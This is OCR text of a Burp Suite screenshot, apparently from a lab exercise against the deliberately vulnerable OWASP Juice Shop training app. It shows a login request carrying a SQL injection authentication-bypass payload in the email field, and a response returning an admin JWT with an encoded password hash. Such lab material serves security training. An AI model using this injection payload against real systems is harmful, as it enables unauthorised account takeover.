 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://juice-shop.herokuapp.com HTTP/1
Request
Pretty Raw Hex \n
dismiss; continueCode=
yxtoUMHEuoh9ceCMiXSzUPfxU1Xue6cWBIXOSOnU2auDxIJjU1guJKC3vT6Jcp2HnwtxMc8r
ClZC1aHxQFP1HmJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: https://juice-shop.herokuapp.com
11 Referer: https://juice-shop.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"juice@juice.com' or 1=1-- -",
"password":"password"
}
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Cowboy
3 Connection: close
4 Access-Control-Allow-Origin: *
5 X-Content-Type-Options: nosniff
6 X-Frame-Options: SAMEORIGIN
7 Feature-Policy: payment 'self'
8 X-Recruiting: /#/jobs
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 822
11 Etag: W/"336-nOUKMQPF6a5aJ76dep3lpfIBAAM"
12 Vary: Accept-Encoding
13 Date: Fri, 01 Sep 2023 22:57:55 GMT
14 Via: 1.1 vegur
15
16 {
"authentication":{
"token":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dXMiOiJzdWNjZXNzIiwiZG
F0YSI6eyJpZCI6MSwidXNlcm5hbWUiOiJhZG1pbjEyMyIsImVtYWlsIjoiYWRtaW5Aan
VpY2Utc2gub3AiLCJwYXNzd29yZCI6IjAxOTIwMjNhN2JiZDczMjUwNTE2ZjA2OWRmMT
hiNTAwIiwicm9sZSI6ImFkbWluIiwiZGVsdXhlVG9rZW4iOiIiLCJsYXN0TG9naW5JcC
Search... 0 highlights
Inspector
Done 1,212 bytes | 364 millis